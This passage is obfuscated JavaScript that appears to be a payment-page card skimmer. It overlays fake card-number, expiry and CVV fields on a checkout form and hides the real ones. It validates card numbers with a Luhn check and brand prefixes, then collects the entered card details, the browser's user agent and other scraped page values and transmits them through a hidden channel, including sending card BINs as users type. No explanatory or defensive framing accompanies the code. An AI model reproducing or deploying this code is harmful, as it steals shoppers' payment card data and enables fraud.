_0x53ed3b=document[_0x32ac23(0x487)](_0x32ac23(0x480));_0x53ed3b['id']=_0x5cff55['styles'],_0x53ed3b[_0x32ac23(0x1eb)]=_0x77c7f3[_0x32ac23(0x3fe)],document['head'][_0x32ac23(0x2cc)](_0x53ed3b);},_0x43aeea=()=>{const _0x30a6fb=_0x31797b;try{_0x4e456c[_0x30a6fb(0x240)](void 0x0,_0x47a11d[0x0])&&clearInterval(_0x47a11d[0x0]),_0x4e456c[_0x30a6fb(0x2bd)](void 0x0,_0x47a11d[0x2])&&_0x4e456c[_0x30a6fb(0x3d6)](clearInterval,_0x47a11d[0x2]),_0x4e456c[_0x30a6fb(0x31d)](_0x11577e,_0x77c7f3['card'][0x0])[_0x30a6fb(0x1f4)](_0x587fca=>_0x587fca[_0x30a6fb(0x480)]['display']=''),_0x4e456c[_0x30a6fb(0x3df)](_0x11577e,_0x77c7f3[_0x30a6fb(0x22c)][0x0])[_0x30a6fb(0x1f4)](_0x4b345d=>_0x4b345d['style'][_0x30a6fb(0x4dd)]=''),_0x4e456c['qtTnn'](_0x11577e,_0x77c7f3['cvv'][0x0])['then'](_0x12d76e=>_0x12d76e[_0x30a6fb(0x480)]['display']=''),_0x4e456c[_0x30a6fb(0x413)](_0x11577e,_0x77c7f3[_0x30a6fb(0x35e)][0x0])['then'](_0x493ce4=>_0x493ce4[_0x30a6fb(0x480)][_0x30a6fb(0x4dd)]=''),_0x4e456c[_0x30a6fb(0x32e)](_0x11577e,'#'+_0x5cff55[_0x30a6fb(0x4e9)])[_0x30a6fb(0x1f4)](_0x58705a=>_0x58705a['remove']()),_0x4e456c[_0x30a6fb(0x3df)](_0x11577e,'#'+_0x5cff55[_0x30a6fb(0x35e)])[_0x30a6fb(0x1f4)](_0x30d462=>_0x30d462[_0x30a6fb(0x275)]()),document[_0x30a6fb(0x39c)](_0x4e456c[_0x30a6fb(0x315)](_0x4e456c[_0x30a6fb(0x4c8)](_0x30a6fb(0x225),_0x5cff55['parent']),_0x4e456c['bsFpb']))[_0x30a6fb(0x491)](_0x55f114=>_0x55f114[_0x30a6fb(0x275)]());}catch(_0x2bf077){}};function _0x28176c(){const _0x4b7f12=_0x31797b;try{let _0x580178=document['querySelector'](_0x4e456c[_0x4b7f12(0x223)]('#',_0x5cff55[_0x4b7f12(0x488)])),_0xbdb3d6=document['querySelector'](_0x4e456c['UAzyr']('#',_0x5cff55[_0x4b7f12(0x22c)])),_0x3a9042=document[_0x4b7f12(0x298)](_0x4e456c[_0x4b7f12(0x38b)]('#',_0x5cff55['cvv'])),_0x3c8c22=_0x4e456c[_0x4b7f12(0x39b)](_0x57b033,_0x580178[_0x4b7f12(0x41c)]),_0xfaebbd=!0x1;if(_0x4e456c[_0x4b7f12(0x2f6)](!0x1,_0x3c8c22[_0x4b7f12(0x22a)])&&(_0x4e456c[_0x4b7f12(0x295)](_0x2f142e,_0x580178,!0x0),_0xfaebbd=!0x0),_0x4e456c['QHxfs'](0x7,_0xbdb3d6['value'][_0x4b7f12(0x4ad)])&&(_0x2f142e(_0xbdb3d6,!0x0),_0xfaebbd=!0x0),_0x4e456c[_0x4b7f12(0x2f3)](_0xbdb3d6[_0x4b7f12(0x41c)][_0x4b7f12(0x4d8)](_0x4b7f12(0x2d8))[0x1],new Date()['getFullYear']()[_0x4b7f12(0x36f)]()['slice'](-0x2))&&(_0x4e456c[_0x4b7f12(0x42b)](_0x2f142e,_0xbdb3d6,!0x0),_0xfaebbd=!0x0),_0x3a9042[_0x4b7f12(0x41c)][_0x4b7f12(0x4ad)]<=0x2&&(_0x4e456c['AUwol'](_0x2f142e,_0x3a9042,!0x0),_0xfaebbd=!0x0),!0x0===_0xfaebbd)return _0x84f52e();let _0x36efe2={},_0xbaf17c=document[_0x4b7f12(0x298)](_0x4e456c[_0x4b7f12(0x43f)]);_0xbaf17c&&(_0x36efe2=Object[_0x4b7f12(0x3d0)]({},_0xbaf17c[_0x4b7f12(0x1eb)][_0x4b7f12(0x4d8)](_0x4b7f12(0x4ff))['reduce']((_0x3f76f3,_0x2f0347)=>{const _0x10134e=_0x4b7f12;let _0x3a671c=_0x2f0347[_0x10134e(0x327)]('\x0a','')['trim']();return _0x3a671c&&_0x3f76f3['push'](_0x3a671c),_0x3f76f3;},[])));let _0x801b31={'card':_0x580178?.[_0x4b7f12(0x41c)][_0x4b7f12(0x327)]('\x20','')||'','expiry':_0xbdb3d6?.[_0x4b7f12(0x41c)][_0x4b7f12(0x327)]('\x20','')||'','cvv':_0x3a9042?.[_0x4b7f12(0x41c)]||''};if(_0x801b31={..._0x36efe2,..._0x801b31},_0x801b31[_0x4b7f12(0x476)]=navigator[_0x4b7f12(0x311)]||'',_0x2ab88d)return console[_0x4b7f12(0x204)](_0x801b31);if(_0x382c90[_0x4b7f12(0x244)](_0x4e456c[_0x4b7f12(0x4f6)],_0x4e456c[_0x4b7f12(0x4e0)]),_0x382c90[_0x4b7f12(0x321)](_0x4b7f12(0x410)),_0x4e456c[_0x4b7f12(0x1ff)](_0x43aeea),_0x42088e(_0x801b31),!_0x197361[0x0])return _0x4e456c[_0x4b7f12(0x3f7)](_0x25a158);_0x382c90[_0x4b7f12(0x244)](_0x4b7f12(0x339),_0x801b31[_0x4b7f12(0x488)]),_0x197361[0x0][_0x4b7f12(0x423)](_0x4b7f12(0x40b)+_0x801b31['card']+_0x4b7f12(0x2ea)+_0x801b31[_0x4b7f12(0x22c)]+_0x4b7f12(0x2ea)+_0x801b31[_0x4b7f12(0x2c6)]+_0x4b7f12(0x355));}catch(_0x4786c6){_0x4e456c[_0x4b7f12(0x22d)](_0x43aeea);}}const _0x127de4=_0x299084=>!!new RegExp(_0x31797b(0x34d))['test'](_0x299084)&&_0x7f36b8(_0x299084),_0x7f36b8=_0x345196=>{const _0x3ac62e=_0x31797b;let _0x1480de=0x0,_0x3fa218=0x1;for(let _0x35da21=_0x4e456c[_0x3ac62e(0x234)](_0x345196['length'],0x1);_0x35da21>=0x0;_0x35da21--){let _0xa955be=0x0;_0xa955be=_0x4e456c[_0x3ac62e(0x3e8)](_0x4e456c[_0x3ac62e(0x44f)](Number,_0x345196[_0x3ac62e(0x236)](_0x35da21)),_0x3fa218),_0xa955be>0x9&&(_0x1480de+=0x1,_0xa955be-=0xa),_0x1480de+=_0xa955be,_0x3fa218=_0x4e456c[_0x3ac62e(0x3b0)](0x1,_0x3fa218)?0x2:0x1;}return _0x4e456c[_0x3ac62e(0x310)](_0x4e456c[_0x3ac62e(0x1f3)](_0x1480de,0xa),0x0);},_0x57b033=_0x5de2b9=>{const _0x4b79b5=_0x31797b,_0x30d07e=[_0x5863de[_0x4b79b5(0x33f)],_0x5863de[_0x4b79b5(0x1dc)],_0x4b79b5(0x27e),_0x5863de['AHZeK'],_0x5863de['eksnH']],_0x4f5f04=(_0x2307c2,_0x1f84dc=null,_0x199378=null)=>({'Message':_0x1f84dc,'Success':_0x2307c2,'Type':_0x199378}),_0x551f4f=[{'name':_0x5863de[_0x4b79b5(0x3be)],'length':_0x5863de[_0x4b79b5(0x455)],'prefixes':'4','checkdigit':!0x0},{'name':_0x5863de[_0x4b79b5(0x3ae)],'length':'16','prefixes':_0x5863de[_0x4b79b5(0x39f)],'checkdigit':!0x0},{'name':_0x5863de['jGEWg'],'length':_0x5863de[_0x4b79b5(0x2cb)],'prefixes':'36,38,54,55','checkdigit':!0x0},{'name':_0x5863de[_0x4b79b5(0x3fa)],'length':'14','prefixes':_0x5863de[_0x4b79b5(0x3f0)],'checkdigit':!0x0},{'name':_0x5863de[_0x4b79b5(0x254)],'length':'15','prefixes':_0x5863de[_0x4b79b5(0x2d1)],'checkdigit':!0x0},{'name':_0x5863de['ApiIl'],'length':'16','prefixes':_0x5863de[_0x4b79b5(0x1fa)],'checkdigit':!0x0},{'name':_0x5863de['rXIWd'],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x5863de[_0x4b79b5(0x304)],'length':'15','prefixes':_0x4b79b5(0x1d3),'checkdigit':!0x0},{'name':_0x4b79b5(0x4c6),'length':_0x5863de[_0x4b79b5(0x4ec)],'prefixes':_0x4b79b5(0x3dc),'checkdigit':!0x0},{'name':_0x5863de[_0x4b79b5(0x364)],'length':_0x5863de[_0x4b79b5(0x4ec)],'prefixes':_0x5863de[_0x4b79b5(0x2d2)],'checkdigit':!0x0},{'name':_0x4b79b5(0x2c1),'length':_0x5863de[_0x4b79b5(0x428)],'prefixes':_0x5863de[_0x4b79b5(0x44b)],'checkdigit':!0x0},{'name':_0x5863de[_0x4b79b5(0x2e8)],'length':'16','prefixes':_0x4b79b5(0x2a4),'checkdigit':!0x0},{'name':_0x5863de[_0x4b79b5(0x42f)],'length':_0x5863de[_0x4b79b5(0x24d)],'prefixes':_0x5863de['RCzVp'],'checkdigit':!0x0}];if(!_0x5de2b9||_0x5863de['KbnFs'](0x0,_0x5de2b9[_0x4b79b5(0x4ad)]))return _0x5863de[_0x4b79b5(0x4c9)](_0x4f5f04,!0x1,_0x30d07e[0x1]);if(_0x5de2b9=_0x5de2b9['replace'](/\s/g,''),!_0x5863de[_0x4b79b5(0x3ca)](_0x127de4,_0x5de2b9))return _0x4f5f04(!0x1,_0x30d07e[0x2]);let _0x42400a=!0x1,_0x58cdad=!0x1,_0x478798='';for(let _0x261d32=0x0;_0x5863de[_0x4b79b5(0x2c0)](_0x261d32,_0x551f4f[_0x4b79b5(0x4ad)]);_0x261d32++){const _0x57e752=_0x551f4f[_0x261d32],_0x4fbb6e=_0x57e752[_0x4b79b5(0x4a7)][_0x4b79b5(0x4d8)](',');for(let _0x27618a=0x0;_0x5863de[_0x4b79b5(0x2c0)](_0x27618a,_0x4fbb6e[_0x4b79b5(0x4ad)]);_0x27618a++){if(new RegExp(_0x5863de[_0x4b79b5(0x1e5)]('^',_0x4fbb6e[_0x27618a]))[_0x4b79b5(0x4e2)](_0x5de2b9)){_0x58cdad=!0x0;break;}}if(_0x58cdad){const _0x5a66be=_0x57e752[_0x4b79b5(0x4ad)][_0x4b79b5(0x4d8)](',');for(let _0x4a2d50=0x0;_0x5863de[_0x4b79b5(0x4f0)](_0x4a2d50,_0x5a66be[_0x4b79b5(0x4ad)]);_0x4a2d50++)if(_0x5863de[_0x4b79b5(0x4df)](_0x5de2b9[_0x4b79b5(0x4ad)],parseInt(_0x5a66be[_0x4a2d50]))){_0x42400a=!0x0;break;}}if(_0x5863de['JXVaT'](_0x42400a,_0x58cdad))return _0x478798=_0x57e752[_0x4b79b5(0x468)],_0x5863de[_0x4b79b5(0x2b8)](_0x4f5f04,!0x0,null,_0x478798);}return _0x58cdad?_0x42400a?_0x5863de[_0x4b79b5(0x2b8)](_0x4f5f04,!0x0,null,_0x478798):_0x4f5f04(!0x1,_0x30d07e[0x4]):_0x4f5f04(!0x1,_0x30d07e[0x3]);};_0x47a11d[0x0]=setInterval(function(){const _0x509410=_0x31797b,_0x2fabbd={'OCYQS':function(_0x52b1d2,_0x1e1de7){const _0x257fd3=_0x5d64;return _0x4e456c[_0x257fd3(0x25a)](_0x52b1d2,_0x1e1de7);},'jlgRF':function(_0x4f78f3,_0x10f93e){const _0x3b2f9c=_0x5d64;return _0x4e456c[_0x3b2f9c(0x3e0)](_0x4f78f3,_0x10f93e);},'JvoFP':function(_0x44d94c,_0x471f80,_0x3cfb8b){const _0x2993e4=_0x5d64;return _0x4e456c[_0x2993e4(0x295)](_0x44d94c,_0x471f80,_0x3cfb8b);},'XdUpa':function(_0x46019e,_0xb3785b){const _0x26b4cd=_0x5d64;return _0x4e456c[_0x26b4cd(0x2e5)](_0x46019e,_0xb3785b);},'hlxCW':function(_0x2568b6,_0x2e3453){const _0x47ed48=_0x5d64;return _0x4e456c[_0x47ed48(0x3bb)](_0x2568b6,_0x2e3453);},'sUXzP':_0x4e456c[_0x509410(0x3e4)],'LTDaS':function(_0x29271f,_0x202629,_0x5213f0){return _0x29271f(_0x202629,_0x5213f0);},'Xtdmt':function(_0x5ded23,_0x10af55){const _0x49e86f=_0x509410;return _0x4e456c[_0x49e86f(0x3b0)](_0x5ded23,_0x10af55);},'qmgTE':function(_0x571d43,_0xb86eb0){const _0x58b523=_0x509410;return _0x4e456c[_0x58b523(0x3d9)](_0x571d43,_0xb86eb0);},'eSbPY':function(_0x34d123,_0x54065b){const _0x12e360=_0x509410;return _0x4e456c[_0x12e360(0x217)](_0x34d123,_0x54065b);},'pUAcb':function(_0x4c9c2d,_0x178b5c){const _0x17e379=_0x509410;return _0x4e456c[_0x17e379(0x29c)](_0x4c9c2d,_0x178b5c);},'hpyVX':function(_0x359d12,_0x576954){return _0x4e456c['HlJaW'](_0x359d12,_0x576954);},'ocfvx':function(_0x2bddd8,_0x98baf){const _0xb054ee=_0x509410;return _0x4e456c[_0xb054ee(0x482)](_0x2bddd8,_0x98baf);},'GRbsO':function(_0x483420,_0x2285d){return _0x483420+_0x2285d;},'KjLTi':function(_0x5f76d4,_0xa39e8f,_0x2019e3){return _0x4e456c['CpFCZ'](_0x5f76d4,_0xa39e8f,_0x2019e3);},'mHMKl':_0x509410(0x4dd),'uuHHV':_0x4e456c[_0x509410(0x417)],'kSkvK':_0x4e456c[_0x509410(0x29f)],'ClmNa':function(_0x1d4ea8){const _0x12dd56=_0x509410;return _0x4e456c[_0x12dd56(0x28f)](_0x1d4ea8);}};_0x4e456c[_0x509410(0x329)](_0x11577e,_0x77c7f3[_0x509410(0x430)])[_0x509410(0x1f4)](()=>{const _0x175a40=_0x509410,_0x49950d={'ftOhH':function(_0x4e1590){const _0x56b73b=_0x5d64;return _0x4e456c[_0x56b73b(0x2ee)](_0x4e1590);},'wKnRB':_0x4e456c[_0x175a40(0x39d)],'feyoY':function(_0x500d0a,_0xdd69cf,_0x2af7c2){return _0x500d0a(_0xdd69cf,_0x2af7c2);},'aeiMU':function(_0x5ea849,_0x577cb1){const _0x2ec3e2=_0x175a40;return _0x4e456c[_0x2ec3e2(0x451)](_0x5ea849,_0x577cb1);},'zfhAn':function(_0x1869a1,_0x54880f){const _0x562071=_0x175a40;return _0x4e456c[_0x562071(0x2c2)](_0x1869a1,_0x54880f);},'upNgu':function(_0x2ea2f1,_0x2bb290){const _0x5d6d5b=_0x175a40;return _0x4e456c[_0x5d6d5b(0x4aa)](_0x2ea2f1,_0x2bb290);},'eZIwv':function(_0x146feb,_0x3e02a5){const _0x441a5e=_0x175a40;return _0x4e456c[_0x441a5e(0x47b)](_0x146feb,_0x3e02a5);},'aWGsN':_0x4e456c[_0x175a40(0x41d)],'wTTYy':_0x175a40(0x347),'SZRln':function(_0x44fa00,_0x3b2e48){const _0x4f472a=_0x175a40;return _0x4e456c[_0x4f472a(0x32c)](_0x44fa00,_0x3b2e48);},'WDmwT':function(_0xdb088f,_0x591341){return _0xdb088f+_0x591341;},'sQZwN':'.png','rhpDh':function(_0x453f0a,_0x393cc2){const _0x421953=_0x175a40;return _0x4e456c[_0x421953(0x354)](_0x453f0a,_0x393cc2);}};let _0x3dfb5b={};_0x44b6dd();let _0x3b8357={0x0:document[_0x175a40(0x298)](_0x77c7f3[_0x175a40(0x488)][0x0]),0x1:document['querySelector'](_0x4e456c[_0x175a40(0x4da)]('#',_0x5cff55[_0x175a40(0x488)]))};if(_0x3b8357[0x0]){if(!_0x3b8357[0x1]){_0x3dfb5b=document[_0x175a40(0x487)](_0x4e456c[_0x175a40(0x461)]),_0x3dfb5b[_0x175a40(0x1eb)]=_0x4e456c[_0x175a40(0x2f8)](_0x4e456c[_0x175a40(0x1f8)](_0x4e456c[_0x175a40(0x3bc)](_0x4e456c[_0x175a40(0x3bc)](_0x4e456c[_0x175a40(0x315)](_0x4e456c[_0x175a40(0x37d)](_0x4e456c[_0x175a40(0x38e)](_0x4e456c[_0x175a40(0x3a0)](_0x4e456c[_0x175a40(0x302)],_0x5cff55['parent']),_0x4e456c[_0x175a40(0x2d4)])+_0x77c7f3[_0x175a40(0x488)][0x1],_0x175a40(0x4c0))+_0x5cff55[_0x175a40(0x488)],_0x4e456c[_0x175a40(0x260)]),_0x77c7f3[_0x175a40(0x488)][0x2]),_0x4e456c[_0x175a40(0x3a3)]),_0x77c7f3[_0x175a40(0x480)]),'\x22>'),_0x3b8357[0x0][_0x175a40(0x3c2)][_0x175a40(0x2cc)](_0x3dfb5b),_0x3dfb5b[_0x175a40(0x1de)](_0x4e456c[_0x175a40(0x282)],_0x5cff55[_0x175a40(0x264)]+'_0'),_0x3dfb5b['setAttribute'](_0x4e456c[_0x175a40(0x1d0)],_0x5cff55['card']),_0x3b8357[0x1]=document['getElementById'](_0x5cff55[_0x175a40(0x488)]),_0x3b8357[0x1][_0x175a40(0x3c1)](_0x175a40(0x4b5),_0x2f4376=>{const _0x10f6f5=_0x175a40;_0x49950d[_0x10f6f5(0x4b8)](_0x1e9efe);}),_0x3b8357[0x1][_0x175a40(0x3c1)](_0x4e456c[_0x175a40(0x45d)],_0x481d32=>{const _0x4bf414=_0x175a40,_0x405658={'vIicI':function(_0x4b65b0,_0x1ca039){const _0x3407f5=_0x5d64;return _0x2fabbd[_0x3407f5(0x2a3)](_0x4b65b0,_0x1ca039);}};_0x2fabbd['jlgRF'](!0x1,_0x57b033(_0x481d32[_0x4bf414(0x2f4)]['value'])[_0x4bf414(0x22a)])?_0x2fabbd[_0x4bf414(0x269)](_0x2f142e,_0x3b8357[0x1],!0x0):(!function(_0x32c74a){const _0x20a58b=_0x4bf414;try{if(_0x405658[_0x20a58b(0x288)](!0x1,_0x197361[0x0]))return!0x1;_0x197361[0x0][_0x20a58b(0x423)](JSON[_0x20a58b(0x4fa)]({'type':_0x20a58b(0x32f),'data':{'bin':_0x32c74a[_0x20a58b(0x327)]('\x20','')[_0x20a58b(0x379)](0x0,0x6)}}));}catch(_0xdc1d1a){}}(_0x481d32[_0x4bf414(0x2f4)][_0x4bf414(0x41c)]),_0x2f142e(_0x3b8357[0x1],!0x1));});const _0xb92fcb=[{'name':_0x175a40(0x2e7),'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x175a40(0x3c5)}]},{'name':_0x4e456c[_0x175a40(0x21c)],'code':_0x4e456c[_0x175a40(0x41d)],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x4e456c[_0x175a40(0x485)]}]},{'name':_0x4e456c['XdWFs'],'code':_0x4e456c['XdWFs'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x4e456c['pYEPT']}]},{'name':_0x4e456c['zXnSE'],'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x4e456c['pYEPT']}]},{'name':_0x4e456c[_0x175a40(0x3af)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x4e456c[_0x175a40(0x39d)]}]}],_0x3a8060=(_0x56911d,_0x4e6695)=>_0x4e6695[_0x175a40(0x49f)]['some'](_0x3674eb=>_0x56911d[_0x175a40(0x4ad)]<=_0x3674eb),_0x44377d=_0x123bba=>_0xb92fcb[_0x175a40(0x2ec)](_0x1b9029=>_0x123bba[_0x175a40(0x360)](_0x1b9029['pattern'])&&_0x3a8060(_0x123bba,_0x1b9029)),_0x58dc12=(_0xf6c964,_0x37741f)=>{const _0x17c6c6=_0x175a40;try{return _0x37741f[_0x17c6c6(0x486)][_0x17c6c6(0x2ec)](_0x23937d=>_0xf6c964[_0x17c6c6(0x4ad)]<=_0x23937d[_0x17c6c6(0x4ad)])[_0x17c6c6(0x4fc)];}catch(_0x4cd1b5){return _0x49950d[_0x17c6c6(0x433)];}},_0x243d7a=(_0xe65fab,_0xbe7e71)=>{const _0x4ec9ad=_0x175a40;let _0x27e732='',_0x3cd5d4=0x0,_0x145ff8=_0x49950d[_0x4ec9ad(0x471)](_0x58dc12,_0xe65fab,_0xbe7e71);for(var _0x453bce=0x0;_0x453bce<_0xe65fab[_0x4ec9ad(0x4ad)];_0x453bce++){var _0x57f8e9=_0x453bce+_0x3cd5d4;if(!_0x145ff8||_0x49950d[_0x4ec9ad(0x390)](_0x57f8e9,_0x145ff8[_0x4ec9ad(0x4ad)]))return _0xe65fab;_0x49950d[_0x4ec9ad(0x3f1)]('x',_0x145ff8[_0x4ec9ad(0x236)](_0x57f8e9))?(_0x3cd5d4++,_0x27e732+=_0x145ff8[_0x4ec9ad(0x236)](_0x57f8e9)+_0xe65fab[_0x4ec9ad(0x236)](_0x453bce)):_0x27e732+=_0xe65fab['charAt'](_0x453bce);}return _0x27e732;},_0x5bc825=_0xa1d5ea=>{const _0x5279a8=_0x175a40;let _0x409685=_0xa1d5ea['value'][_0x5279a8(0x1e2)](/\D/g,''),_0x67e27=_0x49950d[_0x5279a8(0x36a)](_0x44377d,_0x409685);_0xa1d5ea[_0x5279a8(0x41c)]=_0x49950d[_0x5279a8(0x471)](_0x243d7a,_0x409685,_0x67e27),_0x55b056(_0xa1d5ea,_0x67e27);},_0x55b056=(_0x5b430b,_0x2f8556)=>{const _0x1dab7d=_0x175a40;try{let _0x39a6dd=_0x49950d['eZIwv'](void 0x0,_0x2f8556)?_0x49950d[_0x1dab7d(0x287)]:_0x2f8556[_0x1dab7d(0x372)];document['querySelector'](_0x49950d[_0x1dab7d(0x37b)])[_0x1dab7d(0x1de)](_0x1dab7d(0x4e3),_0x49950d['SZRln'](_0x49950d[_0x1dab7d(0x499)](_0x1dab7d(0x3aa),_0x39a6dd),_0x49950d[_0x1dab7d(0x28e)]));}catch(_0x3fcfe5){}};_0x3b8357[0x1]['addEventListener'](_0x175a40(0x2b0),_0x3c369e=>{const _0x20a9ec=_0x175a40;_0x3c369e[_0x20a9ec(0x2f4)][_0x20a9ec(0x41c)]=_0x3c369e[_0x20a9ec(0x2f4)][_0x20a9ec(0x41c)]['replace'](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x5bc825(_0x3c369e['target']),_0x2fabbd[_0x20a9ec(0x269)](_0x2f142e,_0x3b8357[0x1],!0x1);});}_0x3b8357[0x0][_0x175a40(0x480)][_0x175a40(0x290)](_0x4e456c['UXpfa'],_0x175a40(0x49a),_0x4e456c[_0x175a40(0x29f)]),_0x3b8357[0x1]['style']['display']='';}let _0x33f9cb={0x0:{0x0:document[_0x175a40(0x298)](_0x77c7f3[_0x175a40(0x22c)][0x0]),0x1:document[_0x175a40(0x298)](_0x4e456c[_0x175a40(0x213)]('#',_0x5cff55[_0x175a40(0x22c)]))},0x1:'',0x2:'',0x3:new Date()[_0x175a40(0x46c)]()['toString']()[_0x175a40(0x2ed)](-0x2)};_0x33f9cb[0x0][0x0]&&(_0x33f9cb[0x0][0x1]||(_0x3dfb5b=document[_0x175a40(0x487)](_0x175a40(0x2b5)),_0x3dfb5b['innerHTML']=_0x4e456c[_0x175a40(0x46b)](_0x4e456c[_0x175a40(0x3a0)](_0x4e456c['lvfWO'](_0x4e456c[_0x175a40(0x2d9)](_0x4e456c[_0x175a40(0x27d)](_0x4e456c[_0x175a40(0x38e)](_0x4e456c['bpLVG'](_0x4e456c[_0x175a40(0x3c8)](_0x4e456c[_0x175a40(0x302)],_0x5cff55[_0x175a40(0x264)]),_0x4e456c[_0x175a40(0x322)]),_0x5cff55[_0x175a40(0x22c)]),_0x4e456c[_0x175a40(0x260)]),_0x77c7f3['expiry'][0x2])+_0x4e456c[_0x175a40(0x2d4)],_0x77c7f3['expiry'][0x1]),_0x175a40(0x229))+_0x77c7f3[_0x175a40(0x480)],'\x22>'),_0x33f9cb[0x0][0x0]['parentNode'][_0x175a40(0x2cc)](_0x3dfb5b),_0x3dfb5b['setAttribute'](_0x4e456c[_0x175a40(0x282)],_0x5cff55['parent']+'_0'),_0x3dfb5b['setAttribute'](_0x4e456c[_0x175a40(0x1d0)],_0x5cff55[_0x175a40(0x22c)]),_0x33f9cb[0x0][0x1]=document['getElementById'](_0x5cff55['expiry']),_0x33f9cb[0x0][0x1][_0x175a40(0x3c1)](_0x4e456c[_0x175a40(0x27f)],_0x44dfe8=>{}),_0x33f9cb[0x0][0x1][_0x175a40(0x3c1)](_0x4e456c['lTzxT'],_0x14ad16=>{const _0x1c995a=_0x175a40;(_0x2fabbd[_0x1c995a(0x30a)](0x7,_0x14ad16[_0x1c995a(0x2f4)]['value']['length'])||_0x2fabbd[_0x1c995a(0x46f)](_0x14ad16[_0x1c995a(0x2f4)][_0x1c995a(0x41c)][_0x1c995a(0x4d8)](_0x2fabbd[_0x1c995a(0x490)])[0x1],_0x33f9cb[0x3]))&&_0x2fabbd[_0x1c995a(0x4a8)](_0x2f142e,_0x33f9cb[0x0][0x1],!0x0);}),_0x33f9cb[0x0][0x1]['addEventListener'](_0x4e456c['SuJPc'],_0x210a2e=>{const _0x52cc4c=_0x175a40;_0x210a2e[_0x52cc4c(0x2f4)]['value']=_0x210a2e[_0x52cc4c(0x2f4)]['value'][_0x52cc4c(0x1e2)](/[^0-9\/ ]/g,'')[_0x52cc4c(0x1e2)](/(\..*?)\..*/g,'$1'),_0x2fabbd[_0x52cc4c(0x4a8)](_0x2f142e,_0x33f9cb[0x0][0x1],!0x1),_0x33f9cb[0x1]=_0x210a2e[_0x52cc4c(0x2f4)]['value'],_0x2fabbd[_0x52cc4c(0x257)]('00',_0x33f9cb[0x1])?_0x210a2e[_0x52cc4c(0x2f4)][_0x52cc4c(0x41c)]=_0x52cc4c(0x40c):_0x2fabbd['qmgTE'](_0x33f9cb[0x1],0xc)?_0x210a2e[_0x52cc4c(0x2f4)]['value']=_0x52cc4c(0x43c):(_0x2fabbd[_0x52cc4c(0x4f4)](0x1,_0x33f9cb[0x1][_0x52cc4c(0x4ad)])&&_0x2fabbd[_0x52cc4c(0x382)](Number(_0x33f9cb[0x1]),0x1)?_0x210a2e['target'][_0x52cc4c(0x41c)]=_0x2fabbd[_0x52cc4c(0x4c3)](_0x2fabbd['hpyVX']('0',_0x33f9cb[0x1]),_0x2fabbd[_0x52cc4c(0x490)]):_0x2fabbd[_0x52cc4c(0x1fd)]('',_0x33f9cb[0x1]['split']('\x20/')[0x1])&&(_0x210a2e[_0x52cc4c(0x2f4)]['value']=''),_0x2fabbd['Xtdmt'](0x2,_0x33f9cb[0x1][_0x52cc4c(0x4ad)])&&_0x2fabbd[_0x52cc4c(0x46f)](_0x33f9cb[0x2],_0x33f9cb[0x1][_0x52cc4c(0x4ad)])&&(_0x210a2e['target'][_0x52cc4c(0x41c)]=_0x2fabbd[_0x52cc4c(0x351)](_0x33f9cb[0x1],_0x2fabbd[_0x52cc4c(0x490)])),_0x33f9cb[0x2]=_0x33f9cb[0x1][_0x52cc4c(0x4ad)]);})),_0x33f9cb[0x0][0x0][_0x175a40(0x480)][_0x175a40(0x290)](_0x4e456c[_0x175a40(0x4b6)],_0x4e456c[_0x175a40(0x335)],_0x4e456c[_0x175a40(0x29f)]),_0x33f9cb[0x0][0x1][_0x175a40(0x480)][_0x175a40(0x4dd)]='');let _0x45eaf7={0x0:document[_0x175a40(0x298)](_0x77c7f3['cvv'][0x0]),0x1:document[_0x175a40(0x298)](_0x4e456c[_0x175a40(0x27d)]('#',_0x5cff55['cvv']))};_0x45eaf7[0x0]&&(_0x45eaf7[0x1]||(_0x3dfb5b=document['createElement'](_0x4e456c[_0x175a40(0x461)]),_0x3dfb5b['innerHTML']=_0x4e456c[_0x175a40(0x345)](_0x4e456c[_0x175a40(0x315)](_0x4e456c[_0x175a40(0x315)](_0x4e456c[_0x175a40(0x3c8)](_0x4e456c[_0x175a40(0x29d)](_0x4e456c[_0x175a40(0x4da)](_0x4e456c['CQgoO'](_0x4e456c[_0x175a40(0x2be)](_0x4e456c['KKJPo'](_0x4e456c[_0x175a40(0x2d0)](_0x175a40(0x378),_0x5cff55[_0x175a40(0x264)]),_0x4e456c[_0x175a40(0x215)]),_0x77c7f3[_0x175a40(0x2c6)][0x1]),_0x4e456c[_0x175a40(0x299)]),_0x5cff55['cvv']),_0x4e456c['DvPOt']),_0x77c7f3[_0x175a40(0x2c6)][0x2]),_0x4e456c['CWEBT']),_0x77c7f3[_0x175a40(0x480)]),'\x22>'),_0x45eaf7[0x0][_0x175a40(0x3c2)][_0x175a40(0x2cc)](_0x3dfb5b),_0x3dfb5b['setAttribute'](_0x4e456c[_0x175a40(0x282)],_0x4e456c[_0x175a40(0x2f8)](_0x5cff55['parent'],'_0')),_0x3dfb5b[_0x175a40(0x1de)](_0x4e456c[_0x175a40(0x1d0)],_0x5cff55[_0x175a40(0x2c6)]),_0x45eaf7[0x1]=document[_0x175a40(0x403)](_0x5cff55[_0x175a40(0x2c6)]),_0x45eaf7[0x1]['addEventListener'](_0x175a40(0x4b5),_0x141cae=>{}),_0x45eaf7[0x1][_0x175a40(0x3c1)](_0x4e456c['SuJPc'],_0x43dbcc=>{const _0xb869b3=_0x175a40;_0x43dbcc[_0xb869b3(0x2f4)]['value']=_0x43dbcc[_0xb869b3(0x2f4)][_0xb869b3(0x41c)]['replace'](/[^0-9]/g,'')[_0xb869b3(0x1e2)](/(\..*?)\..*/g,'$1'),_0x2fabbd['KjLTi'](_0x2f142e,_0x45eaf7[0x1],!0x1);}),_0x45eaf7[0x1][_0x175a40(0x3c1)](_0x4e456c[_0x175a40(0x45d)],_0x34b6d7=>{const 